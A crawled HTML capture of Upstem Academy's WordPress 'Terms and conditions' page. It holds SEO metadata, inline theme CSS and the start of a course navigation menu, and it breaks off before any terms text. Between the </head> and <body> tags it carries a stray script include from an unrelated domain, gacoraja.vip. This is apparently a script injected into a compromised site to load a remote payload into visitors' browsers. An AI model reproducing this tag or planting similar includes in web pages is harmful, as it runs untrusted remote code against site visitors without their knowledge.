

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upstemacademy.com/my-account/terms-and-conditions/
body_size: 29458
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://upstemacademy.com/xmlrpc.php">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Terms and conditions | Upstem Academy</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms and conditions" />
	<meta property="og:description" content="Terms &amp; Conditions &nbsp; These Terms &amp; Conditions (“Terms”) of (a) use of our website&nbsp;www.upstemacademy.com&nbsp;(“Website”), our applications (“Application”)" />
	<meta property="og:url" content="https://upstemacademy.com/my-account/terms-and-conditions/" />
	<meta property="og:site_name" content="Upstem Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/Upstemacademy/" />
	<meta property="article:modified_time" content="2023-07-14T11:15:25+00:00" />
	<meta property="og:image" content="https://upstemacademy.com/wp-content/uploads/2023/02/stem.jpg" />
	<meta property="og:image:width" content="1276" />
	<meta property="og:image:height" content="423" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Upstemacademy" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://upstemacademy.com/my-account/terms-and-conditions/","url":"https://upstemacademy.com/my-account/terms-and-conditions/","name":"Terms and conditions | Upstem Academy","isPartOf":{"@id":"https://upstemacademy.com/#website"},"datePublished":"2022-07-27T10:03:45+00:00","dateModified":"2023-07-14T11:15:25+00:00","breadcrumb":{"@id":"https://upstemacademy.com/my-account/terms-and-conditions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://upstemacademy.com/my-account/terms-and-conditions/"]}]},{"@type":"BreadcrumbList","@id":"https://upstemacademy.com/my-account/terms-and-conditions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upstemacademy.com/"},{"@type":"ListItem","position":2,"name":"My account","item":"https://upstemacademy.com/my-account/"},{"@type":"ListItem","position":3,"name":"Terms and conditions"}]},{"@type":"WebSite","@id":"https://upstemacademy.com/#website","url":"https://upstemacademy.com/","name":"Upstem Academy","description":"STEM Digital Learning Provider.","publisher":{"@id":"https://upstemacademy.com/#organization"},"alternateName":"Upstemacademy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upstemacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://upstemacademy.com/#organization","name":"UPSTEM Academy","alternateName":"Upstemacademy","url":"https://upstemacademy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upstemacademy.com/#/schema/logo/image/","url":"https://upstemacademy.com/wp-content/uploads/2023/01/upstemlogo.png","contentUrl":"https://upstemacademy.com/wp-content/uploads/2023/01/upstemlogo.png","width":373,"height":95,"caption":"UPSTEM Academy"},"image":{"@id":"https://upstemacademy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Upstemacademy/","https://x.com/Upstemacademy","https://www.linkedin.com/Upstemacademy/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://upstemacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media="print" onload="this.media='all'" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-blue: #175CFF;--wp--preset--color--deep-navyblue: #0A083B;--wp--preset--color--off-white: #F7F9FA;--wp--preset--color--bluish-dark-grey: #57586E;--wp--preset--color--light-grey: #EAF1F8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--normal-plus: 18px;--wp--preset--font-size--medium-plus: 26px;--wp--preset--font-size--big: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tutor-prism-css-css' href='https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://upstemacademy.com/wp-content/plugins/tutor-pro/assets/css/front.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://upstemacademy.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.5' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-css' href='https://upstemacademy.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://upstemacademy.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.5' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://upstemacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=3.0.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='gfonts-heading-css' href='https://fonts.googleapis.com/css2?family=Sora%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=3.0.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='main-css' href='https://upstemacademy.com/wp-content/themes/tutorstarter/assets/dist/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			:root {
				--default-color: #ffffff;
				--body-font: Inter;
				--heading-font: Sora;
				--link-color: #1950D1;
				--body-bg-color: #ffffff;
				--cart-color: #1950D1;
				--cart-color-trans: #ffffff;
				--cta-text-color: #1539e9;
				--cta-text-color-trans: #ffffff;
				--body-text-color: #57586E;
				--cta-font-weight: 400;
				--cta-font-transform: none;
				--cta-font-lineheight: 1.2em;
				--cta-font-lineheight-tablet: 1.2em;
				--cta-font-lineheight-mobile: 1.2em;
				--menu-link-color: #57586E;
				--menu-link-color-trans: #ffffff;
				--body-font-weight: 400;
				--h1-font-weight: 700;
				--h2-font-weight: 700;
				--h3-font-weight: 700;
				--h4-font-weight: 700;
				--h5-font-weight: 700;
				--h6-font-weight: 700;
				--h1-text-transform: none;
				--h2-text-transform: none;
				--h3-text-transform: none;
				--h4-text-transform: none;
				--h5-text-transform: none;
				--h6-text-transform: none;
				--primary-menu-bg-color: #ffffff;
				--sticky-menu-bg-color: rgba(4, 42, 132, 0.7);
				--cta-background-color: #ffffff;
				--cta-background-color-trans: rgba(25, 80, 209, 1);
				--cta-border-color: #1539e9;
				--cta-border-color-trans: #1950D1;
				--cta-border-width: 1px;
				--cta-border-radius: 50px;
				--cta-font-size: 16px;
				--header-font-weight: 400;
				--header-font-transform: none;
				--header-font-lineheight: 1.2em;
				--header-font-lineheight-tablet: 1.2em;
				--header-font-lineheight-mobile: 1.2em;
				--body-text-transform: none;
				--body-font-size: 16px;
				--h1-font-size: 68px;
				--h1-font-size-tablet: 48px;
				--h1-font-size-mobile: 48px;
				--h2-font-size: 48px;
				--h2-font-size-tablet: 32px;
				--h2-font-size-mobile: 32px;
				--h3-font-size: 36px;
				--h3-font-size-tablet: 28px;
				--h3-font-size-mobile: 28px;
				--h4-font-size: 26px;
				--h4-font-size-tablet: 24px;
				--h4-font-size-mobile: 24px;
				--h5-font-size: 20px;
				--h5-font-size-tablet: 18px;
				--h5-font-size-mobile: 18px;
				--h6-font-size: 18px;
				--h6-font-size-tablet: 17px;
				--h6-font-size-mobile: 17px;
				--active-menu-color: #175cff;
				--active-menu-color-trans: #ffffff;
				--cta-font-size-tablet: 13px;
				--cta-font-size-mobile: 13px;
				--header-font-size: 16px;
				--body-font-size-mobile: 13px;
				--body-font-size-tablet: 13px;
				--footer-bottom-bg-color: #1E1E2C;
				--footer-widget-bg-color: #1E1E2C;
				--header-font-size-tablet: 13px;
				--header-font-size-mobile: 13px;
				--footer-bottom-text-color: #ffffff;
				--widget-title-font-weight: 700;
				--widget-title-text-transform: none;
				--footer-widget-text-color: #ffffff;
				--body-font-lineheight: 1.7em;
				--h1-font-lineheight: 2.5em;
				--h1-font-lineheight-tablet: 2.5em;
				--h1-font-lineheight-mobile: 2.5em;
				--h2-font-lineheight: 2em;
				--h2-font-lineheight-tablet: 2em;
				--h2-font-lineheight-mobile: 2em;
				--h3-font-lineheight: 1.8em;
				--h3-font-lineheight-tablet: 1.8em;
				--h3-font-lineheight-mobile: 1.8em;
				--h4-font-lineheight: 1.7em;
				--h4-font-lineheight-tablet: 1.7em;
				--h4-font-lineheight-mobile: 1.7em;
				--h5-font-lineheight: 1.6em;
				--h5-font-lineheight-tablet: 1.6em;
				--h5-font-lineheight-mobile: 1.6em;
				--h6-font-lineheight: 1.5em;
				--h6-font-lineheight-tablet: 1.5em;
				--h6-font-lineheight-mobile: 1.5em;
				--body-font-lineheight-tablet: 1.5em;
				--body-font-lineheight-mobile: 1.5em;
				--widget-title-font-size: 18px;
				--widget-title-font-size-tablet: 16px;
				--widget-title-font-size-mobile: 16px;
				--widget-title-line-height: 1.78em;
				--widget-title-line-height-tablet: 1.78em;
				--widget-title-line-height-mobile: 1.78em;
				--widget-text-font-weight: 400;
				--widget-text-transform: none;
				--widget-text-font-size: 16px;
				--widget-text-font-size-tablet: 16px;
				--widget-text-font-size-mobile: 16px;
				--widget-text-line-height: 1.78em;
				--widget-text-line-height-tablet: 1.78em;
				--widget-text-line-height-mobile: 1.78em;
			}
        
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://upstemacademy.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta property="fb:app_id" content="5425836054177991" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://upstemacademy.com/wp-content/uploads/2023/01/cropped-icon-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8439712951493634"
     crossorigin="anonymous"></script></head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular page-template-default page page-id-901 page-child parent-pageid-12 wp-custom-logo wp-theme-tutorstarter tutor-lms group-blog elementor-default elementor-kit-1055">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>


<header class="header-default">
	<!-- .navbar .navbar-center .navbar-right .has-search-field .full-width -->
	<nav
		class="navbar navbar-right has-search-field">
		<div class="navbar-brand">
					<a href="https://upstemacademy.com/" rel="home">
			<img src="https://upstemacademy.com/wp-content/uploads/2023/09/cover.png" srcset="https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 1x, https://upstemacademy.com/wp-content/uploads/2023/09/cover-1.png 2x"				alt="Upstem Academy" />
		</a>
				</div>
		<!-- .has-search-field must use with .navbar-right -->
		<div class="search-field">
			<form method="get" action="https://upstemacademy.com/">
				<input type="search" name="s" value=""
					placeholder="Search..." />
			</form>
		</div>
					<button class="navbar-toggler">
				<div class="toggle-icon"><span></span></div>
			</button>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="navbar-nav"><li class="nav-close"><button class="btn-nav-close"><span class="close-btn">+</span></button></li><li id="menu-item-12138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12138"><a href="https://upstemacademy.com/courses/" onClick="return true">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-12127" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-has-children menu-item-12127"><a href="https://upstemacademy.com/course-category/gce-a-level/?tutor-course-filter-category=89" onClick="return true">GCE A level</a>
	<ul class="sub-menu">
		<li id="menu-item-12128" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12128"><a href="https://upstemacademy.com/course-category/biology/?tutor-course-filter-category=248" onClick="return true">Biology</a></li>
		<li id="menu-item-12129" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12129"><a href="https://upstemacademy.com/course-category/chemistry/?tutor-course-filter-category=249" onClick="return true">Chemistry</a></li>
		<li id="menu-item-12130" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12130"><a href="https://upstemacademy.com/course-category/crop-science/?tutor-course-filter-category=263" onClick="return true">Crop Science</a></li>
		<li id="menu-item-12131" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12131"><a href="https://upstemacademy.com/course-category/maths/?tutor-course-filter-category=250" onClick="return true">Maths</a></li>
	</ul>
</li>
	<li id="menu-item-12133" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-has-children menu-item-12133"><a href="https://upstemacademy.com/course-category/gce-o-level/?tutor-course-filter-category=90" onClick="return true">GCE O level</a>
	<ul class="sub-menu">
		<li id="menu-item-12134" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12134"><a href="https://upstemacademy.com/course-category/agriculture/?tutor-course-filter-category=262" onClick="return true">Agriculture</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12135"><a href="https://upstemacademy.com/course-category/biology-gce-o-level/?tutor-course-filter-category=252" onClick="return true">Biology</a></li>
		<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12136"><a href="https://upstemacademy.com/course-category/chemistry-gce-o-level/?tutor-course-filter-category=253" onClick="return true">Chemistry</a></li>
		<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-course-category menu-item-12137"><a href="https://upstemacademy.com/course-category/maths-gce-o-level/?tutor-course-filter-category=254" onClick="return true">Maths</a></li>
	</ul>
</li>
